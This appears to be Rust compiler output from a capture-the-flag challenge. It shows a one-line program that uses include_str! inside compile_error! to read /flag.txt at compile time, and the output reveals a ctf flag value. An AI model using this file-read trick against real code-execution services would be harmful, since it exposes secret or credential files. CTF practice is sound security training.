 📝 Output
error: missing parameters for function definition
 --> main.rs:1:8
  |
1 | fn main { compile_error!(include_str!("/flag.txt")); }
  |        ^ help: add a parameter list
error: ctf{73523e676b04e1c2db176d8035648893648b969f5ddf5ac40f8fc5b6c15d8692}
 --> main.rs:1:11
  |
1 | fn main { compile_error!(include_str!("/flag.txt")); }
  |           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
error: aborting due to 2 previous errors